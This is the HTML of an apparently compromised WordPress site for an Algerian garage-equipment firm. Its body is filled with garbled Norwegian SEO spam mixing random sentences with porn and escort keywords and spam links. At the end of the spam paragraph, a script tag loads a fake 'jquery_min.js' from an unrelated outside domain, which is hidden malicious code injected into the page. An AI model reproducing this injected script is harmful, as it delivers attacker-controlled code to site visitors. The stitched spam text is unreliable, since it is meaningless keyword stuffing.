<h3>Gratis spill voice chat server</h3>
<p>Da Latin-Amerika ba om internasjonal hjelp så fikk de det i form av militær hjelp, berlin beste nattklubber online live sex chat har bidratt til økende vold og drap. Man er også opptatt av hvordan man kan bruke denne kreative kraften til å identifisere de mest positive mulighetene som organisasjonen har for framtiden. Veldedighet til inntekt for sexstillinger bilder 3d hentai hus. 1927 September 1. Har du fått montert inn ny oppvaskmaskin – følg godt med de første gangene den er i bruk. Lengde: 210 cm Bredde: 153 cm Sittehøyde: 45 cm Solid parkbenk, tegninger (PDF) antall Kjøp nå med Kategori: Byggetegninger Stikkord: benk, gjør-det-selv, hage, hytte, pdf, tegninger, utendørs  Selve konseptet er velegnet som en samarbeidspartner i forhold til flere aktører i boligmarkedet i Oslo. Så er dagen til fri disposisjon. Vennligst gjør deg kjent med sikkerhetsprosedyrene som er kunngjort på innsiden av lugardøren og i fellesarealene om bord. Spesielt hvis du har barn er det kanskje ikke alltid like enkelt å gjenskape akkurat den situasjonen hjemme. Klikk « LOGG INN » oppe i høyre hjørne. Om du har veteranbil, eller bare er entusiast, skal du sette av denne kvelden. Roar Kjærnstad født 1975 i Stange er en norsk billedkunstner bosatt i Stange, med atelier i Oslo tilknyttet Senter for Frie Kunster. Denne Distinction mellem Adel og Borger-Stand BorgerStand gik saa vit, at der ogsaa udi Andagt og GUds-Dyrkelse GUdsDyrkelse giortes Forskiell mellem dem, hvorudover Herremænd da tilegnede sig Rett at skrifte og confitere deres Synder siddende ved Præstens Side, (b) Ambassade de Courmesvin. pag. 267. da derimod Folk af andre Stænder maatte skrifte paa Knæe; Ta kontakt for informasjon eller hjelp til å finne riktig kjøler sexy ditt behov. Hentet fra Wikipedia. Småsyre * Også kalt rødsyre. I dag betyr det mobilen, pluss et lite objektiv som gjør den til en fotomobil. mobil + objektiv = fotomobil Menneskene bak Henrik fikk ideen til Fotomobil da han stod på en parkeringsplass i Costa Rica og kikket oslo tantra german mature porn i et tre. Kurv i åpent område rett frem men fremdeles tett vegetasjon på hver side av fairway som fanger penis enhver disk som begynner å turne eller fade for tidlig. Prosjekt <a href="https://cutelariatonipinho.pt/index.php/2022/05/27/gpunkt-fleshlight-training-vagina-gay-sex-leie-sexleketoy-med-videoer/">Fleshlight training vagina gay massage oslo</a> en er morsom og sår historie. Skolene distribuerer egne pakker med Ordnett Pluss der ordbøkene følger med. Hvis man kjøper ordbøker til Ordnett Pluss med en egen bruker, så får man ikke tilgang til skolens ordbøker samtidig. Presten sa vi måtte ikke gi dem noe for da ble de porn mer vanskelige og pågående. Kommunen har nær 30 000 innbyggjarar og består av 843 (!) øyer og holmar. Anbefalt døgndose til voksne og barn over 3 år: 2-6 kapsler daglig. Her lages Italias antagelig beste vin i henhold til den klassiske Champagne-metoden. Etter 22 behandlinger, 17/6-11: Kan kjøre trillebår igjen. Har jeg først bestemt meg for noe, er det ingen ting som kan stoppe meg. kr 44,00 Indiecita nr 1018 antall Varenummer: 1018 Kategorier: Garn, Indiecita fra Peru Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse 100% babyalpakka fra Peru Indiecita nr 1018 Tilleggsinformasjon Vekt 50 g Dimensjoner 113 m Omtaler Det er ingen omtaler ennå. Syklon &#8211; Dust Deputy i plast, med støvboks Støvsyklon og støvboks med hjul, levert i plast sett. Når terminlisten er tilgjengelig i fiks vil det påløpe gebyr ved endring av nivå og trekking av lag. For god småbarnspedagogikk billige smykker på nett sør trøndelag samspillet rundt leken viktig! Det er svært viktig at instrumentene blir behandlet forsiktig og får riktig vedlikehold, da det er en stor utgift med reparasjoner. Søk om lån eller refinansiering her PERX er ingen bank! (24.04.2012) NÃ¥r luften kjennes varm og tett, forventer vi ofte at det kåte damer i bergen feriekolonien tvnorge begynne Ã¥ regne. Ideen om solspeilet ble gjenopptatt av Martin Andersen, og for å gjøre en lang historie kort &#8211; den 30. oktober 2013 var det stor avdukningsfest av solspeilet på Rjukan. Heretter skal jeg sørge for å lese meg opp på de mange ulike yrkesvalgene som man faktisk kan ta, slik at jeg bedre kan bistå våre barn når de trenger hjelp til å navigere blant alle valgmulighetene som faktisk finnes. Si ifra ved påmelding hvor du går på sykkelbussen. Glædelig Jul Produktkategorier Bøger Børnebog Film Postkort jenter og porno sprute orgasme billeder Bornholm Broer og færgefart Diverse Folkeliv Fyn Havne og søfart Historie Humor og satire Julekort Jylland Kirker og religion København Kunst, kultur og litteratur Lolland -Falster Mærkedage Natur og miljø Øer, danske Politik og samfund Post og fragt Seværdigheder, Danmark Seværdigheder, udlandet Sjælland Tilbud Trafik. Oppstarten har gått så det suser &#8211; jeg er så heldig å ha med meg dyktige assistenter. Se også: Sitron Drikkevann Fisk Folat Forkjølelse Hostesaft Kalsium Lemonade Olivenolje Oppbevaring Saus Sitronkjerner Sitronvann Sitronskall Sitrontreet Skjørbuk Vitamin-C Sitronkjerner – har antibiotiske stoffer. Du har xxx øvre bonusgrense på kredittkortet for CashPoints. Før man gjør det må alt av løs betong fjernes med meisel. Har vært jenter og porno sprute orgasme dit senere også, så jeg vil gjerne takke brudeparene mine som har så stor tilitt til meg at de lar meg teste nye ting på nye steder.</p>
<h3>Live erotic massage online escort service</h3>
<p>AP, 29. oktober 2019 Hva utgjør Stavanger kommunes eierandel av Flørli, og hvilke totale økonomiske forpliktelser har kommunen i forbindelse med anlegget? I brevet heter det at arbeidere som krever sin rettmessige betaling risikerer regelrett overfall med blodige hugg og oslo tantra norsk porno amatør fra kobberverkets direktør Henning Irgens. Alle fikk selvsagt premie. Kirkefedre med posisjon som biskoper holdt fast på myten om Eva som fristet Adam chinese striptease singel oslo skapte forbannelse på jorden. Vi tilbyr også produksjon av unike skilt til oslo tantra norsk porno amatør enkelt kunde. Likevel er dette noe jeg er fast bestemt på å gjøre. Det er viktig å være tro til merkevaren, om du selger noe så konkret som en led bar til bil, eller noe mindre håndfast, slik som turopplevelser. På dette tidspunkt vil personopplysningene bli slettet, blokkert eller gjort anonyme i samsvar med gjeldende lov. De andre leilighetene i Slippbygget har utgang fra stua direkte til brygga. Det er med tungt hjerte vi dessverre må meddele at vi avlyser Avfall Norges årskonferanse 2020 på bakgrunn av korona-situasjonen. Og vet du hva som er skjedd? Det var Fredriksstad Blad som først meldte om dette. Hvis barn utsettes for vold eller overgrep er det viktig at de sier i fra om dette til noen de stoler på fordi dette er ulovlig. Med det nye styret føler vi oss nå i en god tilværelse fylt av tillit, åpenhet og entusiasme! Du kan selvfølgelig skrive en bokanmeldelse over en lydbok også. Jeg gleder meg til nye utfordringer og bli kjent med en hel haug med nye mennesker!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 
</div>
</div>
<!-- ======= Footer ======= -->

<footer id="footer" class="footer">

<div class="footer-newsletter">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-12 text-center">
        <h4>Infolettre</h4>
        <p>Inscrivez vous à notre infolettre et restez informer de l'actualité TEG</p>
      </div>
      <div class="col-lg-6">
        <form action="" method="post">
          <input type="email" name="email"><input type="submit" value="Inscription">
        </form>
      </div>
    </div>
  </div>
</div>

<div class="footer-top">
  <div class="container">
    <div class="row gy-4">
      <div class="col-lg-5 col-md-12 footer-info">
        <a href="index.html" class="logo d-flex align-items-center">
          <img src="https://teg-dz.com/wp-content/themes/teg/assets/img/logo.png" alt="">
          
        </a>
        <p>
        SARL TEG a fait le choix d'associer son enseigne aux plus prestigieux fabricants mondiaux d’équipements de garage et d'industrie.
         </p>
        <div class="social-links mt-3">
          <a href="https://www.linkedin.com/in/teg-sarl-083a92142/" target="_blank" class="linkedin"> <i class="bi bi-linkedin"></i> </a>
          
          <a href="https://www.facebook.com/Techniqueequipement/" target="_blank" class="facebook"><i class="bi bi-facebook"></i></a>
          
        </div>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Accueil</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">A propos de nous</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos Services</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Nos références</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contact</a></li>
        </ul>
      </div>

      <div class="col-lg-2 col-6 footer-links">
        
        <ul>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Contrôle technique automobile</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Ponts élévateurs</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Technologie de mesure de la performance</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Liaison au sol</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Air comprimé</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lavage automatique</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Diagnostic et climatisation</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Outillage professionnel</a></li>
          <li><i class="bi bi-chevron-right"></i> <a href="#">Lubrification</a></li>          
        </ul> 

      </div>

      <div class="col-lg-3 col-md-12 footer-contact  text-md-start">
        <h4>Nous contacter</h4>
        <p><i class="bi bi-geo-alt-fill"></i>
          Siège Social & Show Room :  05, Avenue de L'ALN Hussein-dey Caroubier, Alger, Algérie <br>
          <i class="bi bi-geo-alt-fill"></i> Show Room Oran :  26, Avenue des Martyrs de la révolution, Mediouni, Oran, Algérie <br>
          <strong><i class="bi bi-telephone-fill"></i></strong> +213 (0) 560 020 163 / 714 <br>
          <strong><i class="bi bi-envelope-fill"></i></strong> commercial@teg-dz.com <br>
          <i class="bi bi-calendar-week"></i> 8:30 AM – 17:00 PM 
            
           <br><br>
          
        </p>

      </div>

    </div>
  </div>d
</div>

<div class="container">
  <div class="copyright">
    &copy; Copyright <strong><span>TEG</span></strong>. All Rights Reserved
  </div>
  <div class="credits">
    <!-- All the links in the footer should remain intact. -->
    <!-- You can delete the links only if you purchased the pro version. -->
    <!-- Licensing information: https://bootstrapmade.com/license/ -->
    <!-- Purchase the pro version with working PHP/AJAX contact form: https://bootstrapmade.com/flexstart-bootstrap-startup-template/ -->
    
  </div>
</div>

</footer><!-- End Footer -->

<a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

<!-- Vendor JS Files -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery/jquery.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/jquery.easing/jquery.easing.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/php-email-form/validate.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/waypoints/jquery.waypoints.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/counterup/counterup.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.js"></script>

<!-- Template Main JS File -->
<script src="https://teg-dz.com/wp-content/themes/teg/assets/js/main.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/teg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teg-dz.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a7e6b8544f7e2290ee8c5bf1fae31ab","fragment_name":"wc_fragments_1a7e6b8544f7e2290ee8c5bf1fae31ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.1.6" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.1.6" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://teg-dz.com/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.1.6" id="quadmenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teg-dz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teg-dz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
